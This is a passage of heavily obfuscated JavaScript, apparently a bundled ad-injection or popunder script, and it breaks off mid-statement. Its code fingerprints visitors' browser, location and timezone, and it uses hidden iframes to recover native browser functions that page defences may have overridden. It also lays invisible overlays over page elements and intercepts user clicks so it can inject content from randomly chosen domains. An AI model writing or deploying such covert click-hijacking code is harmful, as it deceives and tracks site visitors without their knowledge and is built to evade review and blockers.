n[$.Gw]($.BF)[$.Jl](function (n, t) { for ($._Bl = $.z; $._Bl < $.Bf; $._Bl += $.Bc) { switch ($._Bl) { case $.Bc: return d(i); break; case $.z: var e = c[t % (c[$.Gq] - $.Bc)], r = s(e), u = s(n), o = u - r, i = o < $.z ? o + f : o; break; } } })[$.Jt]($.BF); }; break; case $.CH: function d(n) { return n <= $.Fm ? i[$.Dv](n + r) : n <= $.Gb ? i[$.Dv](n + c - o) : i[$.Dv](r); } break; case $.Bf: var r = $.CI, u = $.CJ, o = u - r + $.Bc, c = $.Ca, a = $.Cb, f = a - c + $.Bc + o; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._DI = $.z; $._DI < $.Fi; $._DI += $.Bc) { switch ($._DI) { case $.Bt: t.en = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.en = t.rn = void $.z; break; case $.CH: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.z, r.un)(navigator[$.ct]), ($.z, r.in)(window[$.as][$.q]), ($.z, r.cn)(new Date()), ($.z, r.an)(window[$.cA][$.cd]), ($.z, r.fn)(navigator[$.cv] || navigator[$.dv])][$.k](function (t) { for ($._Ct = $.z; $._Ct < $.Bf; $._Ct += $.Bc) { switch ($._Ct) { case $.Bc: setTimeout(function () { for ($._Cl = $.z; $._Cl < $.Bf; $._Cl += $.Bc) { switch ($._Cl) { case $.Bc: n.id = e[$.an], n[$.Ic] = t, window[$.Ix](n, $.Jn), ($.z, u[$.Ds])($.fD + t); break; case $.z: var n = $.$(); break; } } }, n); break; case $.z: var n = parseInt($.GG * Math[$.BD](), $.GG); break; } } }); }); break; case $.Bf: var r = e($.Fk), u = e($.Bf), o = $.CG != typeof document ? document[$.a] : null, i = t.rn = $.JC; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dh = $.z; $._Dh < $.Bt; $._Dh += $.Bc) { switch ($._Dh) { case $.Bf: var r = e($.Fl), u = e($.Fm), o = e($.Bt), i = e($.z), c = e($.Bf), a = e($.CH); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Dw] = function (n) { for ($._x = $.z; $._x < $.Bf; $._x += $.Bc) { switch ($._x) { case $.Bc: return s[$.Ju] = a, s[$.aa] = f, s; break; case $.z: var t = document[$.j], e = document[$.c] || $.$(), r = window[$.bC] || t[$.bj] || e[$.bj], u = window[$.bD] || t[$.bk] || e[$.bk], o = t[$.bE] || e[$.bE] || $.z, i = t[$.bF] || e[$.bF] || $.z, c = n[$.ar](), a = c[$.Ju] + (r - o), f = c[$.aa] + (u - i), s = $.$(); break; } } }, t[$.Dx] = function (n) { for ($._i = $.z; $._i < $.Bf; $._i += $.Bc) { switch ($._i) { case $.Bc: return Array[$.Bj][$.Bd][$.Bb](t); break; case $.z: var t = document[$.E](n); break; } } }, t[$.Dy] = function n(t, e) { for ($._j = $.z; $._j < $.Bt; $._j += $.Bc) { switch ($._j) { case $.Bf: return n(t[$.Bx], e); break; case $.Bc: if (t[$.af] === e) return t; break; case $.z: if (!t) return null; break; } } }, t[$.Dz] = function (n) { for ($._Df = $.z; $._Df < $.CH; $._Df += $.Bc) { switch ($._Df) { case $.Bt: return !$.Bc; break; case $.Bc: for (; n[$.Bx];)e[$.aJ](n[$.Bx]), n = n[$.Bx]; break; case $.Bf: for (var r = $.z; r < t[$.Gq]; r++)for (var u = $.z; u < e[$.Gq]; u++)if (t[r] === e[u]) return !$.z; break; case $.z: var t = (i._[$.cI] || $.BF)[$.Gw]($.Hp)[$.Jq](function (n) { return n; })[$.Jl](function (n) { return [][$.Bd][$.Bb](document[$.E](n)); })[$.dg](function (n, t) { return n[$.bw](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bi = $.z; $._Bi < $.Bf; $._Bi += $.Bc) { switch ($._Bi) { case $.Bc: t.sd = a.$, t[$.ab] = c[$.Dr], t[$.ac] = i.k, t[$.ad] = i.S, t[$.EG] = i.A, ($.z, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.z: var n = $.ae + ($.Bc === i.O ? $.cD : $.cF) + $.co + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BG = $.z; $._BG < $.Bf; $._BG += $.Bc) { switch ($._BG) { case $.Bc: return ($.z, r[$.EB])(n, i.a) || ($.z, r[$.EB])(n, i.e); break; case $.z: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cu = $.z; $._Cu < $.Bt; $._Cu += $.Bc) { switch ($._Cu) { case $.Bf: try { document[$.j][$.n](e), [$.e, $.g, $.f, $.aI][$.k](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.u][t]; } }), document[$.j][$.bB](e); } catch (n) { } break; case $.Bc: e[$.l][$.s] = $.z, e[$.l][$.q] = $.x, e[$.l][$.p] = $.x, e[$.h] = $.m; break; case $.z: var e = document[$.A]($.BE); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ec = $.z; $._Ec < $.Fl; $._Ec += $.Bc) { switch ($._Ec) { case $.Fv: v[$.k](function (n) { for ($._CH = $.z; $._CH < $.CH; $._CH += $.Bc) { switch ($._CH) { case $.Bt: try { n[s] = n[s] || []; } catch (n) { } break; case $.Bc: var t = n[$.v][$.j][$.bb].fp; break; case $.Bf: n[t] = n[t] || []; break; case $.z: n[$.v][$.j][$.bb].fp || (n[$.v][$.j][$.bb].fp = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf)); break; } } }); break; case $.Bt: d && d[$.Gn] && (r = d[$.Gn]); break; case $.Fi: function i(n, r) { return n && r ? v[$.k](function (n) { for ($._Co = $.z; $._Co < $.Bt; $._Co += $.Bc) { switch ($._Co) { case $.Bf: try { n[s] = n[s][$.Jq](function (n) { for ($._Br = $.z; $._Br < $.Bf; $._Br += $.Bc) { switch ($._Br) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== n, e = n[$.ax] !== r; break; } } }); } catch (n) { } break; case $.Bc: n[t] = n[t][$.Jq](function (n) { for ($._Bq = $.z; $._Bq < $.Bf; $._Bq += $.Bc) { switch ($._Bq) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== n, e = n[$.ax] !== r; break; } } }); break; case $.z: var t = n[$.v][$.j][$.bb].fp; break; } } }) : (l[$.k](function (r) { v[$.k](function (n) { for ($._EB = $.z; $._EB < $.Bt; $._EB += $.Bc) { switch ($._EB) { case $.Bf: try { n[s] = n[s][$.Jq](function (n) { for ($._Ds = $.z; $._Ds < $.Bf; $._Ds += $.Bc) { switch ($._Ds) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== r[$.aw], e = n[$.ax] !== r[$.ax]; break; } } }); } catch (n) { } break; case $.Bc: n[t] = n[t][$.Jq](function (n) { for ($._Do = $.z; $._Do < $.Bf; $._Do += $.Bc) { switch ($._Do) { case $.Bc: return t || e; break; case $.z: var t = n[$.aw] !== r[$.aw], e = n[$.ax] !== r[$.ax]; break; } } }); break; case $.z: var t = n[$.v][$.j][$.bb].fp; break; } } }); }), u[$.k](function (n) { window[n] = !$.Bc; }), u = [], l = [], null); } break; case $.Bf: var s = $.Cc, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.vn = function (n, t, e) { for ($._Ch = $.z; $._Ch < $.Bt; $._Ch += $.Bc) { switch ($._Ch) { case $.Bf: try { for ($._CC = $.z; $._CC < $.Bf; $._CC += $.Bc) { switch ($._CC) { case $.Bc: f[$.aw] = n, f[$.Ew] = t, f[$.ax] = e, f[$.ay] = a ? a[$.ay] : u, f[$.az] = i, f[$.bA] = r, (f[$.bH] = o) && o[$.cf] && (f[$.cf] = o[$.cf]), l[$.aJ](f), v[$.k](function (n) { for ($._Bb = $.z; $._Bb < $.Bt; $._Bb += $.Bc) { switch ($._Bb) { case $.Bf: try { n[s][$.aJ](f); } catch (n) { } break; case $.Bc: n[t][$.aJ](f); break; case $.z: var t = n[$.v][$.j][$.bb].fp || s; break; } } }); break; case $.z: var c = window[$.v][$.j][$.bb].fp || s, a = window[c][$.Jq](function (n) { return n[$.ax] === e && n[$.ay]; })[$.cg](), f = $.$(); break; } } } catch (n) { } break; case $.Bc: try { i = d[$.h][$.Gw]($.Iz)[$.Bf]; } catch (n) { } break; case $.z: var r = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : $.z, u = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.z, o = arguments[$.Fi], i = void $.z; break; } } }, t.yn = function (n) { u[$.aJ](n), window[n] = !$.z; }, t[$.EA] = i, t[$.EB] = function (n, t) { for ($._Ci = $.z; $._Ci < $.Bf; $._Ci += $.Bc) { switch ($._Ci) { case $.Bc: return !$.Bc; break; case $.z: for (var e = c(), r = $.z; r < e[$.Gq]; r++)if (e[r][$.ax] === t && e[r][$.aw] === n) return !$.z; break; } } }, t[$.EC] = c, t[$.ED] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.bn = function (r, t) { v[$.Jl](function (n) { for ($._CE = $.z; $._CE < $.Bf; $._CE += $.Bc) { switch ($._CE) { case $.Bc: return e[$.Jq](function (n) { return -$.Bc < r[$.Jk](n[$.ax]); }); break; case $.z: var t = n[$.v][$.j][$.bb].fp || s, e = n[t] || []; break; } } })[$.dg](function (n, t) { return n[$.bw](t); }, [])[$.k](function (n) { try { n[$.bH].sd(t); } catch (n) { } }); }; break; case $.Ft: function c() { for ($._Dn = $.z; $._Dn < $.Bt; $._Dn += $.Bc) { switch ($._Dn) { case $.Bf: return u; break; case $.Bc: try { for ($._Dg = $.z; $._Dg < $.Bf; $._Dg += $.Bc) { switch ($._Dg) { case $.Bc: for (t = $.z; t < v[$.Gq]; t++)e(t); break; case $.z: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.z < u[$.Jq](function (n) { for ($._Bk = $.z; $._Bk < $.Bf; $._Bk += $.Bc) { switch ($._Bk) { case $.Bc: return r && u; break; case $.z: var t = n[$.aw], e = n[$.ax], r = t === i[o][$.aw], u = e === i[o][$.ax]; break; } } })[$.Gq] || u[$.aJ](i[o]); }, e = $.z; e < i[$.Gq]; e++)t(e); }; break; } } } catch (n) { } break; case $.z: for (var u = [], n = function (n) { for (var t = v[n][$.v][$.j][$.bb].fp, i = v[n][t] || [], e = function (o) { $.z < u[$.Jq](function (n) { for ($._Bj = $.z; $._Bj < $.Bf; $._Bj += $.Bc) { switch ($._Bj) { case $.Bc: return r && u; break; case $.z: var t = n[$.aw], e = n[$.ax], r = t === i[o][$.aw], u = e === i[o][$.ax]; break; } } })[$.Gq] || u[$.aJ](i[o]); }, r = $.z; r < i[$.Gq]; r++)e(r); }, t = $.z; t < v[$.Gq]; t++)n(t); break; } } } break; case $.CH: try { for (var o = v[$.Bd](-$.Bc)[$.ag](); o && o !== o[$.Ju] && o[$.Ju][$.as][$.q];)v[$.aJ](o[$.Ju]), o = o[$.Ju]; } catch (n) { } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._J = $.z; $._J < $.Fv; $._J += $.Bc) { switch ($._J) { case $.Fi: var d = t.wn = $.$(); break; case $.Bf: t.pn = $.Bc; break; case $.Bt: var r = t._n = $.Bc, u = t.gn = $.Bf, o = (t.jn = $.Bt, t.Mn = $.CH), i = t.On = $.Fi, c = t.Tn = $.Bt, a = t.Sn = $.Ft, f = t.An = $.Fv, s = t.dn = $.$(); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: d[r] = $.Gj, d[f] = $.Gk, d[c] = $.Gl, d[u] = $.Gi; break; case $.CH: s[r] = $.Gc, s[o] = $.Gd, s[i] = $.Ge, s[c] = $.Gf, s[a] = $.Gg, s[f] = $.Gh, s[u] = $.Gi; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cg = $.z; $._Cg < $.Bf; $._Cg += $.Bc) { switch ($._Cg) { case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (n) { try { return n[$.Gw]($.Iz)[$.Bf][$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI](); } catch (n) { return $.BF; } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._En = $.z; $._En < $.Fx; $._En += $.Bc) { switch ($._En) { case $.Fm: function A(n, t, e, r) { for ($._DD = $.z; $._DD < $.Bt; $._DD += $.Bc) { switch ($._DD) { case $.Bf: return ($.z, c.Un)(i, n, t, e, r)[$.bf](function (n) { return ($.z, v.Cn)(s.e, u), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, u, i), n; }); break; case $.Bc: var u = $.If, o = M(b), i = $.Gs + ($.z, a.N)() + $.Iz + o + $.cu; break; case $.z: ($.z, l[$.Ds])($.aD); break; } } } break; case $.CH: var j = [_.x = A, _.f = k]; break; case $.Fv: function T(n, t) { for ($._DB = $.z; $._DB < $.Bt; $._DB += $.Bc) { switch ($._DB) { case $.Bf: return ($.z, c.qn)(u, t)[$.bf](function (n) { return ($.z, v.Cn)(s.e, e), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, e, u), n; }); break; case $.Bc: var e = $.Id, r = M(m), u = $.Gs + ($.z, a.N)() + $.Iz + r + $.cw + d(n); break; case $.z: ($.z, l[$.Ds])($.aB); break; } } } break; case $.Bt: _.c = T, _.p = S; break; case $.Fl: function S(n, t) { for ($._DC = $.z; $._DC < $.Bt; $._DC += $.Bc) { switch ($._DC) { case $.Bf: return ($.z, c.Rn)(u, t)[$.bf](function (n) { return ($.z, v.Cn)(s.e, e), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, e, u), n; }); break; case $.Bc: var e = $.Ie, r = M(y), u = $.Gs + ($.z, a.N)() + $.Iz + r + $.cx + d(n); break; case $.z: ($.z, l[$.Ds])($.aC); break; } } } break; case $.Fi: function M(n) { return n[Math[$.Iw](Math[$.BD]() * n[$.Gq])]; } break; case $.Bf: var c = e($.Fn), i = e($.CH), a = e($.Bc), f = e($.Fo), s = e($.z), v = e($.Fp), l = e($.Bf), r = new g($.Fq, $.Bg), u = new g($.Fr), o = new g($.Fs), w = [$.Cv, $.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD], m = [$.l, $.DE, $.Cy, $.DF, $.DG, $.DH, $.DI], y = [$.DJ, $.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh], b = [$.Di, $.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp], p = [$.Fb, s.e[$.BG]($.Ba)][$.Jt]($.BF), _ = $.$(); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.kn = function (n) { for ($._BC = $.z; $._BC < $.Bf; $._BC += $.Bc) { switch ($._BC) { case $.Bc: return $.Gs + ($.z, a.N)() + $.Iz + t + $.dl + e; break; case $.z: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._El = $.z; $._El < $.CH; $._El += $.Bc) { switch ($._El) { case $.Bt: return ($.z, l[$.Ds])(e + $.bz + n), function n(t, e, r, u, o) { for ($._Eg = $.z; $._Eg < $.Bf; $._Eg += $.Bc) { switch ($._Eg) { case $.Bc: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bf](function (n) { return n; })[$.eg](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fi)[$.bf](function (n) { return h[p] = i, n; })[$.eg](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.z: var i = t[$.cg](); break; } } }(u, n, t, e, r)[$.bf](function (n) { return n && n[$.Cl] ? n : $.$($.dp, $.dr, $.Cl, n); }); break; case $.Bc: var u = (e = e ? e[$.cC]() : $.BF) && e !== f.Nn ? [][$.bw](j) : (o = [h[p]][$.bw](Object[$.Jm](_)), o[$.Jq](function (n, t) { return n && o[$.Jk](n) === t; })); break; case $.Bf: var o; break; case $.z: n = O(n); break; } } }; break; case $.GG: function k(n, t, e, r) { for ($._DE = $.z; $._DE < $.Bt; $._DE += $.Bc) { switch ($._DE) { case $.Bf: return ($.z, c.zn)(o, n, t, e, r)[$.bf](function (n) { return ($.z, v.Cn)(s.e, u), n; })[$.eg](function (n) { throw ($.z, v.Dn)(s.e, u, o), n; }); break; case $.Bc: var u = $.Ig, o = ($.z, i.X)(); break; case $.z: ($.z, l[$.Ds])($.aH), ($.z, i.$)(($.z, a.N)()); break; } } } break; case $.Ft: function O(n) { return r[$.JD](n) ? n : u[$.JD](n) ? $.cj + n : o[$.JD](n) ? $.Gs + window[$.cA][$.el] + n : window[$.cA][$.cd][$.Gw]($.Iz)[$.Bd]($.z, -$.Bc)[$.bw](n)[$.Jt]($.Iz); } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Cj = $.z; $._Cj < $.Bt; $._Cj += $.Bc) { switch ($._Cj) { case $.Bf: var r = e($.Fi), u = e($.Ft), a = t.Hn = new g($.Jw, $.BF), o = ($.CG != typeof document ? document : $.$($.a, null))[$.a]; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.Hn = void $.z, t.Fn = function (r, u, o) { for ($._CJ = $.z; $._CJ < $.Bf; $._CJ += $.Bc) { switch ($._CJ) { case $.Bc: return r[$.am] = i[c], r[$.Gq] = i[$.Gq], function (n) { for ($._Bx = $.z; $._Bx < $.Bf; $._Bx += $.Bc) { switch ($._Bx) { case $.Bc: if (t === u) for (; e--;)c = (c += o) >= i[$.Gq] ? $.z : c, r[$.am] = i[c]; break; case $.z: var t = n && n[$.Di] && n[$.Di].id, e = n && n[$.Di] && n[$.Di][$.Ic]; break; } } }; break; case $.z: var i = r[$.EH][$.Gw](a)[$.Jq](function (n) { return !a[$.JD](n); }), c = $.z; break; } } }, t.Gn = function (n) { for ($._o = $.z; $._o < $.Bf; $._o += $.Bc) { switch ($._o) { case $.Bc: t[$.an] = n, o[$.F](t); break; case $.z: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bu](null, $.$($.Gq, n))[$.Jl](function (n, t) { return ($.z, r.nn)(e, t); })[$.Jt]($.er); }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Db = $.z; $._Db < $.Fi; $._Db += $.Bc) { switch ($._Db) { case $.Bt: function o() { for ($._CF = $.z; $._CF < $.Bf; $._CF += $.Bc) { switch ($._CF) { case $.Bc: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bs = $.z; $._Bs < $.Bf; $._Bs += $.Bc) { switch ($._Bs) { case $.Bc: r[$.A] = e && e[$.do][$.A]; break; case $.z: var e = [][$.cy][$.Bb](t[$.J]($.BE), function (n) { return $.m === n[$.h]; }); break; } } } break; case $.z: var t = r[$.JA]; break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: $.CG != typeof window && (r[$.Jx] = window, void $.z !== window[$.as] && (r[$.bo] = window[$.as])), $.CG != typeof document && (r[$.JA] = document, r[$.Jy] = document[u]), $.CG != typeof navigator && (r[$.Iq] = navigator), o(), r[$.EE] = function () { for ($._CA = $.z; $._CA < $.Bf; $._CA += $.Bc) { switch ($._CA) { case $.Bc: try { for ($._BH = $.z; $._BH < $.Bf; $._BH += $.Bc) { switch ($._BH) { case $.Bc: return n[$.CB][$.n](t), t[$.Bx] !== n[$.CB] ? !$.Bc : (t[$.Bx][$.bB](t), r[$.Jx] = window[$.Ju], r[$.JA] = r[$.Jx][$.v], o(), !$.z); break; case $.z: var n = window[$.Ju][$.v], t = n[$.A]($.Cv); break; } } } catch (n) { return !$.Bc; } break; case $.z: if (!window[$.Ju]) return null; break; } } }, r[$.EF] = function () { try { return r[$.JA][$.a][$.Bx] !== r[$.JA][$.CB] && (r[$.dq] = r[$.JA][$.a][$.Bx], r[$.dq][$.l][$.o] && $.Hj !== r[$.dq][$.l][$.o] || (r[$.dq][$.l][$.o] = $.fG), !$.z); } catch (n) { return !$.Bc; } }, t[$.Bw] = r; break; case $.Bf: var r = $.$(), u = $.Gr[$.Gw]($.BF)[$.Jp]()[$.Jt]($.BF); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._b = $.z; $._b < $.Ft; $._b += $.Bc) { switch ($._b) { case $.Fi: u[$.l][$.Gt] = o, u[$.l][$.Gu] = i; break; case $.Bf: t.Ln = $.Hr, t.Xn = $.Hn, t.Yn = $.Hs, t.Zn = [$.Ii, $.Ij, $.Ik, $.Il, $.Im, $.In], t.$n = $.Ht, t.Kn = $.w; break; case $.Bt: var r = t.Qn = $.Io, u = t.Wn = document[$.A](r), o = t.Vn = $.JE, i = t.nt = $.JF; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: t.tt = $.Hu, t.et = [$.Io, $.Ip, $.Hi, $.Iq, $.Ib], t.rt = [$.Ir, $.Is, $.It], t.ut = $.Hv, t.ot = $.Hw, t.it = !$.z, t.ct = !$.Bc, t.at = $.Hx, t.ft = $.Hy, t.st = $.Hz, t.dt = $.IA; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._G = $.z; $._G < $.Bt; $._G += $.Bc) { switch ($._G) { case $.Bf: t.vt = $.IB, t.lt = $.Cm, t.wt = $.IC, t.ht = $.ID, t.mt = $.IE, t.Nn = $.IF, t.yt = $.IG; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._h = $.z; $._h < $.Fi; $._h += $.Bc) { switch ($._h) { case $.Bt: var i = window[$.Go] || o[$.Bw]; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: t[$.Bw] = i; break; case $.Bf: var r, u = e($.Fu), o = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.z: $.CF; break; } } }, function (oj, pj) { for ($._Bo = $.z; $._Bo < $.CH; $._Bo += $.Bc) { switch ($._Bo) { case $.Bt: oj[$.BH] = qj; break; case $.Bc: qj = function () { return this; }(); break; case $.Bf: try { qj = qj || Function($.Jo)() || eval($.bc); } catch (n) { $.dh == typeof window && (qj = window); } break; case $.z: var qj; break; } } }, function (n, t, e) { for ($._DF = $.z; $._DF < $.Fi; $._DF += $.Bc) { switch ($._DF) { case $.Bt: function y(n) { return ($.z, u.ln)() ? null : (($.z, s[$.Ds])($.cm), ($.z, u.mn)(), c.g === w._n && ($.z, o.bt)() && ($.z, o.pt)(($.z, r.B)()), window[i.z] = d.Bn, ($.z, l[$.Bw])(c.g, n)[$.bf](function () { ($.z, h.bn)([c.e, c.a], ($.z, r.N)()), c.g === w._n && ($.z, o._t)(); })); } break; case $.Bc: var r = e($.Bc), u = e($.Fv), o = e($.Fw), i = e($.Bt), c = e($.z), a = m(e($.Iu)), f = e($.Ft), s = e($.Bf), d = e($.Fx), v = e($.Fy), l = m(e($.Iv)), w = e($.Fm), h = e($.Fl); break; case $.CH: ($.z, u.sn)(), window[c.I] = y, window[c.P] = y, setTimeout(y, i.U), ($.z, v.Gn)(f.en), ($.z, a[$.Bw])(); break; case $.Bf: function m(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._n = $.z; $._n < $.Ft; $._n += $.Bc) { switch ($._n) { case $.Fi: a[$.EH] = ($.z, o.Jn)(i.k, s), f[$.EH] = i.A, window[$.B]($.Gm, ($.z, o.Fn)(a, r.en, u.L)), window[$.B]($.Gm, ($.z, o.Fn)(f, r.en, $.Bc)); break; case $.Bf: var r = e($.Ft), u = e($.Bt), o = e($.Fy), i = e($.z), c = t.D = $.$(), a = t[$.Gp] = $.$(), f = t[$.EG] = $.$(); break; case $.Bt: c[$.EH] = i.S, window[$.B]($.Gm, ($.z, o.Fn)(c, r.en, $.Bc)); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.EG] = t[$.Gp] = t.D = void $.z; break; case $.CH: var s = c[$.Gq] * u.L; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dk = $.z; $._Dk < $.CH; $._Dk += $.Bc) { switch ($._Dk) { case $.Bt: function s(n, t) { try { for ($._Be = $.z; $._Be < $.Bf; $._Be += $.Bc) { switch ($._Be) { case $.Bc: return n[$.Jk](e) + i; break; case $.z: var e = n[$.Jq](function (n) { return -$.Bc < n[$.Jk](t); })[$.cg](); break; } } } catch (n) { return $.z; } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.un = function (n) { for ($._g = $.z; $._g < $.Bf; $._g += $.Bc) { switch ($._g) { case $.Bc: return $.Bc; break; case $.z: { for ($._f = $.z; $._f < $.Bf; $._f += $.Bc) { switch ($._f) { case $.Bc: if (o[$.JD](n)) return $.Bf; break; case $.z: if (u[$.JD](n)) return $.Bt; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bI]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gw]($.Iz)[$.Bd]($.Bc)[$.Jq](function (n) { return n; })[$.cg]()[$.Gw]($.cs)[$.Bd](-$.Bf)[$.Jt]($.cs)[$.eI]()[$.Gw]($.BF)[$.dg](function (n, t) { return n + ($.z, r[$.Du])(t); }, $.z) % $.Ft + $.Bc; }; break; case $.Bf: var r = e($.Fi), u = new g($.Fz, $.Bg), o = new g($.GA, $.Bg), i = $.Bf, c = [[$.EI], [$.EJ, $.Ea, $.Eb], [$.Ec, $.Ed], [$.Ee, $.Ef, $.Eg], [$.Eh, $.Ei]], a = [[$.Ej], [-$.Fd], [-$.Fe], [-$.Ff, -$.Fg], [$.Ek, $.Eb, -$.Ej, -$.Fh]], f = [[$.El], [$.Em], [$.En], [$.Eo], [$.Ep]]; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._BJ = $.z; $._BJ < $.Bt; $._BJ += $.Bc) { switch ($._BJ) { case $.Bf: var r, u = e($.GB), o = (r = u) && r[$.Bq] ? r : $.$($.Bw, r); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (n, t, e) { for ($._BB = $.z; $._BB < $.CH; $._BB += $.Bc) { switch ($._BB) { case $.Bt: return r[$.Bx][$.bB](r), u; break; case $.Bc: r[$.l][$.p] = $.x, r[$.l][$.q] = $.x, r[$.l][$.s] = $.z, r[$.h] = $.m, (o[$.Bw][$.JA][$.c] || o[$.Bw][$.Jy])[$.n](r); break; case $.Bf: var u = r[$.u][$.at][$.Bb](o[$.Bw][$.Jx], n, t, e); break; case $.z: var r = o[$.Bw][$.JA][$.A]($.BE); break; } } }; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dd = $.z; $._Dd < $.GG; $._Dd += $.Bc) { switch ($._Dd) { case $.Fm: function j(n) { for ($._q = $.z; $._q < $.Bt; $._q += $.Bc) { switch ($._q) { case $.Bf: t.V(function () { w = t; }); break; case $.Bc: var t = ($.z, v.Q)(n); break; case $.z: ($.z, o.bn)([d.e, d.a], ($.z, i.N)()); break; } } } break; case $.CH: function y() { for ($._Cy = $.z; $._Cy < $.Bt; $._Cy += $.Bc) { switch ($._Cy) { case $.Bf: l = n[$.Jl](function (n) { for ($._y = $.z; $._y < $.Bf; $._y += $.Bc) { switch ($._y) { case $.Bc: return i[$.o] = f.Kn, i[$.Ju] = e + $.cJ, i[$.aa] = r + $.cJ, i[$.p] = u + $.cJ, i[$.q] = o + $.cJ, p(i); break; case $.z: var t = ($.z, a[$.Dw])(n), e = t[$.Ju], r = t[$.aa], u = t[$.bl], o = t[$.bm], i = $.$(); break; } } }), m = setTimeout(y, f.Ln); break; case $.Bc: var n = ($.z, a[$.Dx])(f.Yn)[$.Jq](function (n) { for ($._Cq = $.z; $._Cq < $.Bf; $._Cq += $.Bc) { switch ($._Cq) { case $.Bc: return !f.Zn[$.eA](function (n) { return [t, e][$.Jt](f.$n) === n; }); break; case $.z: var t = n[$.bl], e = n[$.bm]; break; } } }); break; case $.z: b(); break; } } } break; case $.Fv: function _(n, t) { for ($._m = $.z; $._m < $.Bf; $._m += $.Bc) { switch ($._m) { case $.Bc: return Math[$.Iw](r); break; case $.z: var e = t - n, r = Math[$.BD]() * e + n; break; } } } break; case $.Bt: var l = [], w = void $.z, h = void $.z, m = void $.z; break; case $.Fl: function g(n) { return n[_($.z, n[$.Gq])]; } break; case $.Fi: function b() { l = l[$.Jq](function (n) { return n[$.Bx] && n[$.Bx][$.bB](n), !$.Bc; }), m && clearTimeout(m); } break; case $.Bf: var r, u = e($.GC), c = (r = u) && r[$.Bq] ? r : $.$($.Bw, r), a = e($.Fv), f = e($.GD), s = e($.GE), d = e($.z), o = e($.Fl), i = e($.Bc), v = e($.CH); break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t.gt = y, t.jt = b, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Da = $.z; $._Da < $.CH; $._Da += $.Bc) { switch ($._Da) { case $.Bt: j(o), h = function (n) { ($.z, s.Tt)() && (n && n[$.eG] && ($.z, a[$.Dz])(n[$.eG]) || (n[$.cp](), n[$.cq](), b(), (document[$.c] || document[$.j])[$.n](i[$.by]))); }, window[$.B](f.ut, h, f.it), i[$.Hx][$.B](f.ot, function (n) { for ($._CI = $.z; $._CI < $.Bf; $._CI += $.Bc) { switch ($._CI) { case $.Bc: ($.z, 